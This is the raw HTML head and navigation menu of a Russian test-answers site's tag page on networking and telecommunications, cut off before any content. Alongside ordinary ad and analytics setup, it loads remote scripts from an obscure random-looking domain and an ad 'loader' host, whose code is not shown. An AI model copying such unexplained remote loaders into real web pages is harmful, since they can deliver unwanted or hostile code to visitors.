

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/modul-2-po-predmetu-seti-i-telekommunikaczii
body_size: 12517
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Модуль 2 по предмету сети и телекоммуникации</title>
<meta name="description" content="Все вопросы и ответы на тестовое задание по сетям и телекоммуникациям: модуль №2." />
<link rel="canonical" href="https://otvetzdes.ru/tag/modul-2-po-predmetu-seti-i-telekommunikaczii" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Модуль 2 по предмету сети и телекоммуникации" />
<meta property="og:description" content="Все вопросы и ответы на тестовое задание по сетям и телекоммуникациям: модуль №2." />
<meta property="og:url" content="https://otvetzdes.ru/tag/modul-2-po-predmetu-seti-i-telekommunikaczii" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/modul-2-po-predmetu-seti-i-telekommunikaczii","url":"https://otvetzdes.ru/tag/modul-2-po-predmetu-seti-i-telekommunikaczii","name":"Модуль 2 по предмету сети и телекоммуникации","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"description":"Все вопросы и ответы на тестовое задание по сетям и телекоммуникациям: модуль №2.","breadcrumb":{"@id":"https://otvetzdes.ru/tag/modul-2-po-predmetu-seti-i-telekommunikaczii#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/modul-2-po-predmetu-seti-i-telekommunikaczii#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Модуль 2 по предмету сети и телекоммуникации"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/63" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-modul-2-po-predmetu-seti-i-telekommunikaczii tag-63" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
